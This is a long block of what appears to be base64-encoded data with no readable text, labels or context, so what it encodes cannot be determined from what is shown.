TcWvPkOw+aZS2cz0t0kto9WomtC1NI3MWCp9YZL/NB791T36Nh12Kfvv6Fgo67QTFr3FHISB7onL
GkdCX+TaxQTlhsaNX/yO8YvgeWBJqeL8UMoKh7st9E4TDtPkmiWS0OufSfA3rVHz6j7m08wDrPL2
UBQdoDrbmiZKlmVOxgvjGvxH+QYIl6rRoN48VWjupMjSItUIHdS6IaCGO3Aryso5lxZsyQHO0SMl
esAz1lR+xRBJgq/D8AhqBJlQDxVhv/ObSSoQl+pjcSrxDWvc/yF593LapNNPgx2dzUh7Yh5ZDBoa
mYlRv0AQx0WDoa7Ge+xLR63S+R135OgCRmGX4V5TAKs3kHdz+ZqivHgPNQjSSmzfyEW94vTlQH/L
4qx6cztUl3sSYhTtVTTa95bQjR/cj64L6BQc2MMHfCp8xQ5cFolIB0Y1SJCXtHpaNmxtsrLsKr1K
j28Xl9U4yWMZBPtFPZBQvG+hEc+5mlW+UoxSbR+eR0TXKjRHjzwH7h5Heu4U1FjT0dAXkzYpA3aF
ouR1KAhho87hTR+0LK6P31/BLUy8iHdB25moQ1ruw5CaszJx9vmed67ALd5QQ/M8IZGnHI9uBYzZ
sD5bz5sppqo02RtE9AEL76kWAy0ar2F9qtX+2dDTe8jhVT8u1pWnvTeC7giSLr7yNK3tnCGc0Nt9
8/HTOj7JJSoE7dyjmEUkLjCcvdgQkrSOrP9Cuy2hObwdNr2cCtrEM8Li+uwmvTQC0TVhDqFejg+I
DpVzUXYALqXzBgWagtFkr7m/fGknm9UwZn/EtHYMucY5sBD8POrcwtFQdQKHX2YRKnon69x8sjTE
yrk+Cu3cDPJ7Y3QTOki630NMFae43hhnlMGTSbDVKAfEWWbrkQ4i7T7JtCCr5siQY1m/Tmt3dlf6
NwywN99t1MjhzEVUBCOimp9W+kTE60Fqtf6HSvNZXSXFnm2B9GzMPTBzPIiS8LynpzweGKyARKMP
giy0+8doFegRf998vrMug44DV8XIbJ3KoXkputrK5cE7bI/V+wPqr98jbmGdQHIQ9PVny0TNfqZ8
aL6K7Ns9FVDM+8q9sUjXVH0oavvc8ust1jtLBSntMKDMRfhC6Zysvt6bi3R97MEWt8SPCbnrWFi3
Ri8rZwvLHQ6AsO5mfp+52HyTQu77ZK6wvTNC6UMhf7Tr/6cZ4cN2KY03HTeQ1po8PTpJOtKIN+kP
wX5hZ3JBROlu/51v7lFQazLjB/h6vQ72uBXQKbzZ9DYqFi3XO9l9u5yk7XhJDDU9L89UYkVvcrWg
skyaNl8J5GxPpwIKeeaLg7uaX4XeyISA6N8jCPzpnxLp9vW+gD8BaaPiY0TaZQg0HP++Z0uCZwKB
vRHEDM6ENs/mKbdLXJgWHP+SBVvYt2XeJrxdKQnG1urW79HknT/CMU5qv9RwOCBa+Zm4xydktG5p
EtTtzIFzsW/raDReMGtGKy2Q6u5xqjNj5s3oBydwsxpI6PlS+LcqYNjbvj8ZozqLFPQ7f7RVa5wV
MaTsZyHo4MidZcCSRJhGJ6rO7KNbNNX8tHXhqw74fONMEUfuzmWY5XyA3EIjH4zm6KRJCZ1GoWqk
E3cdXE4PRL40VUpGXEGeH3bbVENfmC35Nfcvy0K2yg3DglJw7MGmt55zSVroEHklwuwloFtprKPo
ezWTTpN0Me54G97HiH9UbSsqYeCcPPfQxjhGNa60A8vCSQ5Qskr2TtsVkAZKZ8mR1+oRaHMzB7Ss
qPSo2nyDpNpuK6/cIGeEfGpxFvyatspJzqcoO9BbhnaAlq32iXmS2zT0ai09wAURYnRenMraFXj6
iw9WYQ7xYlj7QgmnLA8ClZFP9bQxw+fYGOMowtlKmiru79dLSkkmDvNcxqWTNf6l31gVLBVnKxDR
8MhpGRL6l//KAkGloShNMrpykKjrkQtuGhjzl4pqcJAsl+3WMVgNMcqX+VT3oC4/rbqIFro8k8eH
I0+S8+SKWqFwdShuSCUWJ/MCGcar/6AsPU9RtMoqG4fqie2KC/BLOmbU4g8nOS577qo9HPgoYL/v
HPS00u4luZLemSkpWwJ6Av8fQvopQvzSG+n6QHHHrExAVJuzw4FylKifwsQFNrm/UxA96j63hDEV
av+OoIVlVBgygKbK5z9H7J2sARHtdTlqWTyzw95IeX2GTqhQzo3gQI14imMJ+OUP5WtjP9NJEXs9
YQj3HVeHwsALulQVmGgw6us6z/dOMrsWZl48zeFOxfxCMBn0S417lyOpILZTq0fJRHIdADtf7Kl/
Zh+UpzoVit09fdwrIrsOJ75Tq5A0Rz78wNRWkYbS6Y5dk/IYO1TaB7q+CYm3wGUMl5T3nMrncM8B
5n+fwU/18PWN9/fJZe5jSuSQQAjKZq9ZTfuVU7c7XzqjYEuuQCh3Y+CPHzJ+Vmu7MmidSK7Tf7Zb
rEfonvZQ4yT4JR+j5H6CHmwRUfMl4JcQnFDvu6R7iMZRI5ED3B8N6o8VDzk2tFMSvK0nxEcaSRdD
ZZoJ5Lhh8wpjt+47P6xno76aid7O16TbhnnZaU6NPbxHfLmk8gkLhVn2Jid8yXX2Xh9YNUgTNONL
/ISFntpuHG6UlKCzOj7oZQa3mNV7hWyIg73Ym4FIt6V+ksiyDBTfr80cOLGltUF0j8JJfPvUQH6T
RzaGW8bczNvZYe5IQFBhJ/Ul1lIIPnDuOYKDORjaEdDHI1RYnSbc+GHYGV7098WO5pkoQJ3jqsFX
GveHeexIVm4STuVUB42y813Ht8iT/ERZZTiYZM7WwPRSkFds5nLY9Ap0rcEeG1kZZqEyTXbj9ndr
jcDopx28nFvhFPRiDqUrDsqcsyGIolAkIxxWmfmyXtqzl0WYCR6NGYl0kfp6YeKmo8jmxqYlrMcG
zN+zljSXBYnp87U1Jwoeq+ZTyUrn3QzhYMAmiOfno0b2gCFVEMdIyGR8Ls+IB1m7KzqJIdEFno4v
smwOtN1X9oHT/0JWmF2KuhCWiOWk1BEpu2wpcxsHI3PCq94bnCuRE66HhA+0LyS9hvTLEG5af04b
BYbYl4nIcGV4c3UFX2GTWltFVGPqFzPn/hhsPNFU1dsaPIaFRtpJ5cOTUqWytWxiOTQPFF/FVf3s
wx7wd/a1Nb3+8dbw2DkdgIwh7U9qmGmxwhhutiTzwXkttgiHfJWzi6IV3xmij5LkB0ufPxAP33yo
83+wI666XwxtZ81JGNKAKOaJVOzYX3VOnmY2fT7Cne9X5naANPOdgBQfpnuh0hjD8w1QgA7YT0DV
SoqT+CdFX7dpGcjItgZ5SQ6XiO1yZ4FfiycIwvXpJqjrFiYtPi0Evh8uXd86EzaSMStIkIpmywKj
lCzwGyqIKJ4FJjHxTz5DgiczilhrcVlWcESaegkbjzSFmyVUHpsZucGn47y3d2bNK6yKxEgKFhl1
aGnOdD2wpDHxjrx5U6DzAszi7fe34tR5lCzB53jBkzxmWKPUF6j4DOrEpZYhGWb2t4G7D2nYqoLj
UnIJdZwLP+0F1Dn2BgnSlNUbr5EjUMix0CTA/DdFVtuG9wEH05TzQCaKJWTbyiFWf8SKV4R/LiNd
ncDMmvqgmznHhR+fe8FG8PPpjyiTwiMeUFv3a3epDje/ZhL9DieWPVKJtYkxS7o2iPf+4Zcb/pZr
Q+M68J1ffsP6VjarouAKpinR0w787n5mnHyH2znuZ13G2skUWZYucX77EglfJZtriugWoEQWRSRf
B5b1g4KHWEhp7pmBPf0tmQ8yxUAzElLIfLbdPiTaimnXzkbn3TY1nAoEhA94PHjIGC4K6ygyz7WL
q0mul62kR3YUdzsMmZIsKLpYKp+Yl6tphHWzw7OJiGhf9XKj50lOZ53l3oETri1y88SialYinX0p
w1GLcWZ56HRbpw9mGw5oqE3wG6km8ALbR7z9CVJ4s4J77IfgVZsKu97wgizftgJ5W+5PnaZB5fD0
gGpKUu/AluKZw/a37eFoE5Hh7dls/zEXJib9OJUtPrF27/TAHNNeNeTX2tioElWMmcTCqLTGXHCi
54Fv5+mCM42qfwaN6IK/2RHqt1NydJXmupvP6UVeMAv1oJOINWZqXUwaFQmx6aoq+jLNpA/UDdfM
GH07/k/XVqvTmH5Cwp1q7dS5aZkSNEL573/SS7Z+nNoc2H7Cmd31wK3/CQqGiAJq4mg9h5NKZ9yX
8G8iqlzZ/Ehc5Pl0SsEdCFT1hVsHx04rS7FQnxCfEuWLPP30P5ZOffXA/6YgVJ7hhqMAt9Q7r9YC
MZ3scwSPubiWDgskm7U0h8StX6HqRaDOhd+p4+evyIozDZ4KtCIt7ZMT7HZEHaE4ZlWdmuHRIgqU
wTbFanp6t5tvOpALPGFvtPTObtzlxtXiRZVCDXYegPCTTSF6nUsT8/5ulLcw0MlJHiXTYLRi38A0
x/NKGldjkQ885lzIZ7cE2/k0/CE/gwcSwui8JpPXzoiZkRVKq+C/0qrbqkpm4NcMrT9lo8p+B8Nk
U1XWLZaWzSG17fiuQSRTwhXgzolUYbcvcoTdw0pW9+eYpF1hIo+Csdfig7SgM1zxIZtYU92VrXWG
8Jkf+5rmMtOvXnpu3wezFt9k/HEOEt3qzJRA97Z/dmS6jmbCw1yZ4mwHw/xJObLDZsvT5Thi24CE
0k5jQ9iwIjOgJGNnti9CZAd5bnjGeKcqbBImnJ9Q0L96+CgOMZHee8Ih7h/mP3xDuMDJmJ0GUv3u
oDxazxCGLTUaKIb+0w/hYJQn2SOfl/4Z5LydXJ0Pryu4Jvm0TzwWp+y9X55pedwuw4Wb888lDwOK
fFdz1HH89r9BUZpvRfplAZJsXFlUoDHyJ9VVxpkVI7MzT70VgdZQ4gEtSVReLBNGrA88tF11dMO8
PeMW9/KnTrvgytEFRX779+g+dvZePJDl8/HpHgTBBwQPOc3pBBOHhk1l8CknelAQzxjruFvEvKN/
36yTPDD5DTV8uvSI5tl2qQmpJTtGRiUTzR45zOzjVfqkohAK6GsTf+1IaHwnajdCCmSk7+r4M3lo
EvYUyMW95/L4ZnuAYTRNSaodewYm3PDdzM1Oas9H7Rfe6HG+QdRJ74ccWjA1koiQOZkcENdEpkq2
awJma/oMpGwT9A+E3+53x56XYOZZCFZig6sv0Nj7dXH/eGRD+GlIm/pKzkAtDoS7XhlEM50Pahbc
P1X+zdZbcibSCzzYpulNLAlHYLOm0bRgYXBohvWpNqgfOMAgR0QMA2z1LielKcNaUZc/fXegBFeE
pR1ID70u8wocBL10bpRZDS1o7qRDyjh/8NWJzd+QI/EZkZFMS0M7unOKpyCvbe//KJH4IA2HI8/3
2x5M5/VfDuaPZdKb2euOYpBRLHP9E1TdeyJdTL79+5eoJX4GwYyeC4nXOIm1u70kW9BI46nk0Vv6
yE77g9rb6UE+e913HVopRHJ1rtU8fZLctdqcsIzCWw44UnnEA1Sp/YsxVuSxpzJn1L5ZthTWB+Bx
KBG7D6P3+7n2zCB7e+IMf1dyt4o6uxiPMfsJmimm2ipwFdYaPaCQQq4qHopXsrYhshIclA9WA8Mp
i6Id8BhSfKpNxClRFedTTsiykqjY4A4EKsGnLCwGg0QpkdRXXbnDI8HwUOeSXyKynwe9hjAwFBEF
nSIQJTi709LT1PSgnQVHF2dKJaGgxE5yJs2yT4X6EV52aJ3rzFBND/OoSK22bFos0rg09BK1V4OK
zd90dvODeD40fid0UCdGlRsIW8pQ+LQXl4TCBnHxLwgjfZSiP9yZI501X0lDg/NlLehtqNi8Scqb
vkLjrNbrKiM1h5vbPXxD7XbDYvX/ZVjsBZOVp8f3BGamCMcfaHzjAgoNmgUSyF23aZ8dyDGC2ZNV
3L33ihsNnlpmoNu+82cRSocL+q2hEpaDUm5w5RHXDP0uOev5qUF1vtoUcheLxSVE4ctQgh1JOHCg
tEpCYihWE4qcYaYsx+QMc6sB+YuE7mejNGK7bqfGkIsvIGCBN3JcZ7YgGOTR5w/+zPyDCq0/ZtwO
UiuWg+OOj0K83CfOu3qny/vB2xjUCj1EGZa1HZX4gFOtbaR7ZIEq9/2gYQbdc8q0uqAzpar9a2Ff
lTr1OmQoweqBW3+XgwYzypyAWw41+pi8IRRP2ZLhI0t6KJPGjynPI4NebWB6JnggXCvmNw30wL7D
9uIVIUgetL9eAuwGFJkubVVTOhX0ii5pSK2OY6AypkHlolP1nXFwnbw9Bqtbi5ZEBPctVRF66QSh
/dI1lt8vsXw5eDwMYXnSi/5YqyTBrCP3ApSzaqRTnKAqBFVGybjElvtIMmf9+u7FI8NrPoM71oMW
tXOa5QnPQfRZRATrmlKzII0O2fCtGn29g6yNkx6jEacRVGMEKwu33zLbqidBMlaIBQkR5nvADWNS
rR/6Nlq+0FyNVVCxb31cozH2FD1J3E7c5JH956w1FTDfPP0D1mrts4OfdppoHY7wGSbKqUYWncMO
/ZmN9XDYhIpVNknpuxAVTRTBoizz2WbnNCeI/u9ZsK6Rd8UPzAZthbDlHczSE5YJQpg8o2uXSSbo
yq0YnP4i4Y+N9Etl9GHi95IovZRw6xgnUcHV3mLctJP9yoJ6HTkjbhsM5ExgN5hcApVHHy1fSAJd
WN/BF24H7PiMDH6lTjptZuH6PDMzmdg67ll8TOOihusoqLj9uQ6KGPueOPTWzfKJ9IHiOAnVHHqo
WZWMSQ/QTZUVYqTaY/WxmWe0y2uvYtb8QCV/mZ+5/WaYlA2JTRiEZ/YSKi4LD6/wU3mPSymbLUVc
5lQyIQMp3Ps9bAjZKClKBpOZH7XwZZSXJVhZME7t00Sg5gGhIxj6DcqD8K6iWj6066rm76tDpXTG
tbADpwvjHIhUXHoNZUTL8uIrxOlL8yZxSu6QtvodSuh1S2kw+ipQuT1OXZrbZDVC7CTCNnUu5EBD
UvTah/kYI9VthTU4yOxBxVofyIF8E+sOdvdOf8SZCyEn4U09ym+ey1itSlgV8luOgW4+hpnN2pLY
4QSG1DFuTFdzPLH2fbSk/b3/wkOGci5GZXJiQyv9d2/byzxhvBGr/hnd/sRMThk9FaHdNAc6sxtf
ZV8dtotb+L1GKxwJr33HjGu0HUIKZM5HqihLSXbqd7rVZnRDzXhRBCcc/sT9q5r/kPDzIQ8sdqnc
rq6iNh22V/xcTpQYSjGw6FO7sv33C3UQFWkEnpL3Mg8R34De6K8+5N/j5LrB8gF0TmUampjm6TH4
NCnjvJnDU3Qh2B5RPsSP10/0QMmkdEO1uYhOzFt0DLpBPt+6knq+y1jY+HCg4SldDO54dRO3NDbu
OUAXLD1B/ZKHy6bpXgN6ZycOdHCoC5KQkZ0aHZ+5nPts9Ypks3GBYVM82vzlT3juVN9HBynNGfo9
VjmRAm56J6vZbO3NtUgkFCay2MQjHvuknDHISGOACo0foE8q+Zls9bxG5BDhwtvV3anJN7MSx6Qx
S+tbsbIr+gPf5vmO5egWC1Amo/jifZpR4msGy+kogV3qyD5uIkwsRImNDd2GGDa00TuX9OkB5n2o
isrkBgnmsqkDo8r+0mOPkL0+nDR/5/kxOb349mK9AewGzMZ05ucPY3TyPbicLxcIkk2XL8Wu8Dsh
0LIxkNgtuMvPfnByLq6BB6agRVSJe9TanKw4F4w8nPcsSIuSj17mErtbiU+F6JurbwmOjP+3uWY9
mZp+sLQyM8cDB3xDPwzugjMn5A8Ucm/pO3QwpJDhXQkytG27ptUPfE7me87mRJRdtL9sSK9/T+mz
110Rryg9ZQe28BVULPz1eGXZRvRiKrP7NDWwhRpwvjKNVnjgACMxakhp7xDAgzzWOG2jSQr2/DDR
sUkV/l+zcnd9GCu+PNyas2uFf/q5wqD39wBjE2soM/lr3TlCqt6vg0QGa31gga4SasTw2ctGG6cD
/IEPzba6/dcS/WqJh9+Cdf+cr0lUCAahd5In2+buL/sYjKEEpE0DRsr2R6O6K5ONvlx7dIkhxZOX
jkqCQ6UhK849PUbotySy38bcOEDn6414xNdwJFwU1rbL+KGkVy0xERIkGxjx59VvCGW/CwY2FjzC
ZeMTNYq5j5UOYuGaOGz23elgt5hyYP7FuouukCORysHAB1T4I/4W/UgpiHrwZveG6g6Uku07xvNA
T8X0izxNO+e3j7O7h83VYtNHavmNkDoRKQMtx4G+y6KDgDCGpCXbf7vW0UP8nIvl237Bht/ZYP2w
SnNz1lHxFL/QLSD8F/h9flRJQzxqw6vYN2UD5UpkTYTDtAb8mx+jC/s+CCCqLAr8mmcH9DWMIV3D
vQneg+LwlyirbOyFINH6S33pSmPM8V3dfwjd314sp0Hs7wKoAp/YI62NEifuqUZP8WAbnEwSOveY
Kz+6StM5/mD4gDOvhgMlOYqG+egcFpjgSLfW6qBxGYoK6Iv6BAnX6YR+Q7o0njJym4vYcvaf25kx
KUuv/LR/Z6w6hZvUgpw7FAlRE84aG37g19YrSZZhW4V9TlC6fWFFsesUOgLvimjfsdeY+dMFPrNX
ECspr57qTPwHD9q2zSmEFmyzFiITT8KYzIE+LbSDl5ogpzOf3Vw2nOH9UuA0hnHbdsd9TIsGU+8C
WvdLo9aIFniWho32gPcY0xOiDsze/DO1mWmYnqz2SKAUBxI6vC+QkqEDAVGc3VpSySItCSvS79kY
wiPFbnugydOMzkrEIJAQfvnW9Yp85ozpgGL7ZjkfmNTvl2GuCRoWZldhFdItIYjpiw6s6pBKYnUa
GBIe2KSUXATW9SpKYJG8CegQ/12Ipyll6/avHXWVs9AF1K46tRYCZHUWrvCCC9Ki2y2crIf10Erm
da+prVI/Y63j7UKrWyKqSdDE9IgDeYFNCN9ErWqrf5hSq2R1myVwPmvmGKQv1k4lH3EO7Zz0bIQg
92fkIEE0+dpJjfIcKGX/jPj2FHFN9UlwyfmutnGpiHx2f4twwqjM51rmMhfkuxs8b9UUTAWW1Usy
9y1M8kVYJRH94LCpdrmdugZXi2yTlGBBa2uJW9K/0muGs7TVWBHp+VuPMs96y0PULf1Eq3ZeBhH6
gJ8xftNAK8sSpJ2+eEN9OTa6GaVoj/6dmekJxI9xlvtuqV3dW2deX+uQokujuD59atZcpMLgB6JL
Jt/k0xdhEq8DKzKYJfIOE8KijaCI2Wia3olbLzLieub5PFUcQFBLq+O+R1Hff/WWloP9QHpDsOMY
F4fXB0p7g9B8Oj/YHgvdwU080st+y8Y8GPnMsolgZvqud236INXBJO8lfo4/OIATV3cHAphc98nK
4MaqTSP1Ou9V3BPMvnNggqJ8WFdldRZYp+JArTzxxbFMLSpkH1V11jraszRifvMiWQ50yMOOKUgI
7sTZXkXsQ/PgDgSRIv0NMkye1mSC9d5g5Wiljpz8aySBOUQMaAMX3drEpYHTaNJMIsz9SdDQGnOi
yTuHybIudI/My1SQ/1Q93tvpe2IeGMGWEC4wnhCbtBDPfU5bh9mJPkOMcDptwbdpqx0CP5CLdytN
OZBVuuemfVVZ35tIzNdG3KXYgcPEnOU2+BUdl+4XI91UZShsaG9oEbQd7U3ku/l5BwTtI14otsWf
BuPko/XX8qLlgGDF6fVMd6lOjK6iGCkOwojStJB6HGnIrA/8Lx1YuyceUF7SMDdpv84iK5snwKjI
zJMXxQN8k0MSHHlHp8x+eB+nwkNrWlj5MIf0ExvqKZriHknpRfz4HWQebWg9awfGPldWo2CGfHwm
AjMVM87blIeS1a6TNdK7EK0D7xdBdteDjtz1dlQI/ytA/SHsB2C7wCwTrRnbVCgGW1fL8SaWcrwd
NGkLs96HCt9dtWL9Fi4xosEgdFIhUINTdfVDHwJwCMKH9ZDzPrb6NsVDsAUzukVdJ6sbLsJQls/Y
W6xAYk/WPK/cu0JJZxgQ+lghiA3hLVdB7joYbc2ypdgAjk+qXVCFMLGhvO83IKNGc6sS1tmkjWpG
PqM+o1C4tT0xmKyfrK31bbjA8rGswg6QpPNXF6kNHs/pXG3lmShhh75m2gGvvw4MdOhwlVXLsAAd
MJGn6b2NthzR2u6D2bP1VoQUmy4XnbS8nBDOQdt/xt+D4CqEPe+eFnrK3wkKqT8vNnxH/0cW7d9h
wmovPyBdy2KBcPnyc1KHPP9EtjJlIFXtHp43eZV39FU5GP7G9rc27oeQ2m6QdcrRRXegcj4jRyns
XsMDnNAZppX07sYLTp3C6wAFZVseNVXT14wXzUAFru253FuPBzC1JMy2LDB8gNibD8pbkQ8QlDV/
U+Rw6aqyKTasYG87IuN9R8fCG9xLkIRsh+de0a2W7wEHmlbmJHdF/Vik2A/4p7Ji5VnVS1ldnliN
893oL8xpyZviWaUQO9XdczuzJYnonOBiozJ9j5OJTz5MPMNLCSXGLRpfuKPJXS58NXzAPjmF4Jzm
qWNVw6HGWqE6UDrnwJeIW9R9Dg1V0UAoRs789fV/0cv/KlPD/dHx02YVisJp2aRKQ2+rdY+jC0M9
ncLDxKbGzBReelTTcK1x3nQghCTD4HVX81RqVeTTz94YFg/I2n/kG0/FxnFSE5JFAWZIT0PAT6Od
eSj6N8II6J0Zs3c19UtJ2G5EXHK0sykfiEG4xZmkNs4Dxme2VKIJbEDHhpFHoabLIzMq9dZbByKf
fSGjjI3Fee4+71lRf8C0R6a5VZ8CtW2dhC68DlaHoxBXiOcDxHuR7imxLwiGH9RIoVerVs5rRpQe
iPyKG9mpwydbczNfKc85cz5srF7a6rzeMdtti3W4MamjdiDfIH5Nzt+Y0S2HY6y97LhOkkOBezX1
D/fR1iUYgXWAMdTgHqAYj3H8mKxI4NjyokXJPfHjlyUVfdSBbdkN//O1fiHLsfkVXG/7NBTY+5PN
X7iHYVs1G5UKpE/5UaSLEkTk834mVENuTEQZlpooJXHjesqxOUk9SNlBmlJdie0QbLhzZRyH8cWM
BYdomSFRsQrlnQ/MIMcajicpfcKe+wTdSx9k+wmlX0MJ1YODar2S3dfkL7WoD7MGB9U41yePMj8/
NRefngajYP+T5DdZuJnCm6t0k1EdsKmCXhc9FP4u8nU9Ivy7V99/fM6tv/UqV269KzgLdeOw8VmN
lY03FfflicJdcEljjYTPclqqtpjlrqBf2UbCpnfta12QR4eCyzHoVBOF0lGGLQ9hrSLC27FQPcC3
ety871aRar3i3JtGLXbu9K0cC9o4uHkAm4aJSVE6jJdYULZcmOL7H1fFbaJ1gGm+Q6C99g0pNFzD
gf3I7CGQbJBSQC7lDq8pHvofssED7lIh1MUbtTn8NB0JbX/K3S3W0gbHkHSZwRJuCQ23N9zfvKM+
MZQYt92n2XxquBn5zfmG2SvRr/NlqNShUcWbCllcTrqI18tuqs8u7nGcCba5hrFOam3CoBCJv3wG
KIIwFbf8LwVvXZ20lpfQVEwk4Yze2afnD3OkFzaZ3krVyeEq2oE2E+t5ZFaq+HK3GUQpos05b3hP
JUA2mJqCEFnePmRTcvDrKBkZR7kCmv1dknx07JpzPkvV9pTlcmMnyHyTxsXRlmCohUUdauBtiQo4
TgnXi9kDev30hSZ5QcAi6XqeZfyf+shoH9jwJSYVrpgKueLwN8H4ceVhF83O2QqfWbgp4PIxm409
NzGyNOt6qkGqpW1IoHljBk+CEDqGnrYfMoVcTHP4ZQq6JplHsFQx75c2VkB6gSuMvV9M8iByge8p
KGVHkhJbegGVom40AscdlR54qjQZSokIR79gGtcZ0GIhMRb3KirIQiSz7gUZLl5dmh7TSs2q95Ov
Ygm/tOUwKcOu32nc7iAhUqO15DSA7GkX+RKdA9SOL2sUJgo7RtoF4UORpOINozu1Q3/GurDZm08I
l8VHvu00r9a2GO0eXS5JvQV6ZAsO1XtgIhQl4OhHMYt9xvyMmlxmD4U1HzU/z/kefi7WRrMJXW+I
WWnlda6Vtrr+7I9Y11h+qDVjuEAGZU8JXOiigC5/xJBxEqSDOHGQ33tVtxruKKtWHViTMpmCHg1+
qPzPL/nZn0hd5b8KdVp/L4KlKhErQWfocfUgmive/V4pio1Z9qF68fp2yBbRoSAG0ick2B9ktgbj
7K6W8ecnO0Vi3+Bg3XmIszWmYMILT4RwCxnKy0pv5Z0rrS04ZUPhdCqNHLSrLGSTfHMoMKUD7XLa
7lmZBpMy6YEMctEFtM5VC4kFQRW/ncMi6XyPzG7uwDoG34fVtYvzDMa7TVUSpSgpM+Sz03vZYSrM
R5oP01uQENlU1l2tKBoZqhMJOlR77PcIsIn0nHmWaNwwLEsKhHMxRvBvd21T+rh23QcN5A0yfPap
SegbZHwjvZ+HV2PN7MRkL2mlEX/lUW865mk1nvwnDzzj0w9n9wGzpm87SsvIY/9C0oGFQxKJLblt
UMsgXLnSa69zeke4NXveaNnOJn4WPt3CsTYTmu+QUcei3LF12snyARhSNzKnpPemDS0JU4dizwGz
Bn8e9YjE5iExgbIC6Sj/ppkEPq3aK4K5Ge/F0b0vvUu3ZJs1TvnfUg9Aex9DB07SYAzPajH2rDKL
gFIMV2rjPMxJrWjfPHAZtZF3usJeaMjLxEn6jyIryypjnWOTYhkqfrng3AFm1Uz+6yGUlC3vOKDs
jS1g2mMoGEpSyaBbECVG39PUoFWXfHvFHhZNE39r/DyrjdWhA3T5Zut9/DRhkJbQeCg/+e95J4zp
7DljvONmL9ijU0MsCsUu56BNEhNG7CafmXOg/nmDb0va9/TNuzOaP+GLVIQij6VWfhJntvWt8iws
wCdRGFfMWVkWFazo0ofTwzfqun7taZ67DXSV0KnX2QVBHxY41pVV+iYBZxl+i0CEtU40F1hj/1Rm
+8Q1J8uMLzfPOSE85A9U5rpONAuzhhGwhz0znuQ6/AFK3mIe/S334xOVty7aP/qKVnwzdatFUMW7
S6LmdtySQ8KNuvCMtA65eg+IUAnTU+5aVP9xw16WPsWrnxIyyYWp3YEG+ebpBg3Hih6QnwKwNw9M
dO+qIeFqCpPa5onFapVODMrdEntqs1S6+R3UAqEhWsCXk9DB3MDOXerLFzNMv4Mj8MXokpzXLsPl
B8B6kylkjnLo34ZnsrCOECrBEfVw9emjH+E3PVDy+aQHSnFxzPOLPmGWWxWpKsMczU4rNR/SRh8z
3jW5SqA4RRjBFOZNVG5u3QJzdH8YhJhx72HpFL2rM+vnVzamhbsNHnJbApLfpSgiHmysNa8gGXOA
r3cxojZ8m6NB/Z1ZOmxud/bbemZ0KT9j8j369LHaQE7zdTUdEoX+r7gDVMeqsq3NBIkI7BKnN2c4
ljL8XaxRNF2ouJwG1R/uXOeEHcsjbt0DRt4ZFc/MDu8lc6fhlkRoxz3khyiJhzjGYgmzhiMImtnW
2JofCBo4QThHDd8HtRlqIisuBAeTmBtK1DfPCGn8SdGbamxDh7HGwzGOJ3lVYSPxts77LD2PARlz
arUhwAQFOVSduuo0c56AOzu9pDdRkoNBues7yFFeYCIIJNh/g+TQyf6AFmS8s4aRVeW9Ct1ysbv5
u6J16N8d9NQ53DGS936L+LvQ5HxpaGAXcV/zcM0hcCObKHrtgGklJ4c6vMbmaCNpT3AuPOjBcNnm
v6cdXk5WvC/muPLYmMKGVxr98Nx7xUkzHzE2rhaUlgyXnfkWKFNJISevFOtz8x9zU5FKaEMQx9Hb
jLuLmnc5Kt1cnoYK2JbvF4RtGDNmljiTC+f7TDx/Ju8V3TejgXxaeRj5okYSshFF7S6f7QF1cx6+
evY7nQxH976S8nZExAxaDrtE83rTIN5PRf9L/of8B2tP3P1nDlm1TWsufwBK7Sjktoqr+hjlksfB
p5iwijgLxD4QisTxfbhQOS9+e+XEwZMgu0C1hNh9kiaY+V1mc6qpUVBq6b/2wX7h6di5rjtFhkE0
RRfeDcGNf5ss9o4Zr/7gH9MfQT1cAV3P365FnSoeH6oroeB+HdfCviTYgeXBluBDm8kiTpamfJmZ
8zFUW3C3NYcId4G73fkcQM/l/uDSXCFrZjdi0y5Wsi740TZxLepU96G/GbAjX/S+OJB+74Eu+3kf
NcBtGS6MDk8XXRv6QJRrXtbZYReKqX3nB54A5JC6A2fieKBXUX2+sPWg3RsYyUJI3G1qciJ1lPMX
uy9RcUWu2qpBqx+3IIvAJQ5Q5ZNzHi/CtUgOhOAIIT7VGvKWOGSJ+H/oOArWpWddAy1hg8jqj10Z
fSm+derfve32xnOTM7SHciZeSF90wtqGWwIuxeX6nqTR0UpSGjD7QHnGnahuzyOpwfK4HHKbWYJg
tJrYhlFp7xR2L8FUvD3sy3FUu1eOGsyUKGf+kN966hsv2QFU5NNtk64o3ntCeq+qw6IjkVDucSde
CBVIhIxOHPkr6YhVB10SGYPuQJRaTLug0VsstlN2xoGZONBc6QFqnVsDNjMPB9X74FgHUZfvyl10
FuioZalbxQ7zjgfGvjBiqW/fEm9dZCa5TL4D1iEK1mDuPmEZiwK0G8TfjERFApcGD5MNJowD9+Ok
SAVh+0xzb/QjB5qvcl84MFVI82ejKh1fasRzLkulmz42KX6Hq0EsiaTTfIvDbuHdm6UUMTR1fUGD
zOjMGhqFlC3fah/6/p4DbqP+bnV6xndkcZVLIJSam+1bn0uV6cEX9hHukwyWOCT6C6hjJ1imyNGa
araF2KKO6cfsGhdrpB0Mucq/SYnH5yQTcj65/HHm6d7BMREBrBE3lC5Bowc67o44KamgqqwD337g
vpEgufsxIrHkGsp6FvfRCDh71imd3vgvdgY9O7VOqc0oHHlFViFENWZM7SmkQHHeWvTsIaYNgpUO
ZxvTVklIK7i86bdOJVbPtV2JlMAu7LM3f0wqN1Puprr2gLt5HQIuSnRKJSoU0cybmQT54QjDTyCb
VpIRkInhvmYzU96uvr7Cqqa59qK5iS8gCTuaDDSGDq8bjqR0YMUZt4in9UWmd89hVnMANu22/jF1
bYeXddi0pdvPPShdj/RW6J/3wNmqi4kDMD1LOwIJl9Y0T1mHb66EIAqPwVtQbgVClQrT6f81sfC/
6qq65jNEj2o21yAmzdkMNkY+V1zz2x9M4sdL5eA61Z3dkYF+80sFh/GbuNQrKnp5mYNZBv1a1r+o
bRtWs28oFx8/vAj/kZXCsNn6kBf787v56ViDoOr56bjk2AEkZkzEomBFZfyKJ63R9+P2Euzbtdtn
Q/9pQkfzwM0mHM7tkjRZL2pU8Vw3wpLbQuucX0yXGwdhozpjhWy/2Jw06aHo1Wl7zvUyXvPSqh+w
4kkJGiXLGTpNBFhpaDzH5/60frZymzB/Jf2HI1wW39TPbz6m1LFNLgJqVwT+Irpt3xDLjhUeGKBo
oiBV9MDb6mNwIBG9HE2poEBn0YoM1SAksR9o2kM4rc1ql0tqNoUlHIKyaoQcuj09lzX5NU7pU9lL
FUG+jvwn9hVVzS+OaqAvnPSokOSlQEbvNZ3+sO+v8TQLCUXlVC1lAukz1Bc+HvoDGCFqlh+B3tbu
